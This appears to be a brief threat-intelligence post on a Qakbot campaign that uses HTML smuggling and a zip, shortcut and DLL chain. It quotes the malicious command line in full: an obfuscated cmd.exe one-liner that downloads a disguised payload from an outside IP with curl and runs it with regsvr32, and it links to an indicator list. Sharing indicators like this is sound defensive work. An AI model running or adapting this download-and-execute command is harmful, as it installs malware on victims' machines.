 #Qakbot - obama197 - .html > .zip > .lnk > .dll

HTML Smuggling.

cmd.exe /c set r1=regsv &amp;&amp; set cu=cur &amp;&amp; 

call %windir%\system32\%cu%l -s -o %temp%\oneWhich.png 85.239.55.]212/whichABy.jpg 

call %windir%\system32\%r1%r32 %temp%\oneWhich.png

IOC's
github.com/pr0xylife/Qakb…